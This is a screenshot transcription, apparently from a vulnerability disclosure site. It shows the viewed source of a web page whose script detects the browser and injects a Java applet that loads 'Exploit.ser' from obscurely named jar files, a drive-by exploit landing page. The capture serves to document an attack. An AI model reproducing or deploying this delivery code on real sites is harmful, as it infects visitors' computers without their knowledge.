 源：http://ccsser.oicp.net:8080/ - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <html>
2 <script language="Javascript">
3
4 var _app = navigator.appName;
5
6 if (_app == 'Microsoft Internet Explorer') {
7 document.write('<applet archive="ALFmLEb.jar" object="Exploit.ser"></applet>');
8 } else {
9 document.write('<embed object="Exploit.ser" type="application/x-java-applet;version=1.6" archive="yCeap.jar"></embed>');
10 }
11
12 </script>
13 </html>
14
www.wooyun.org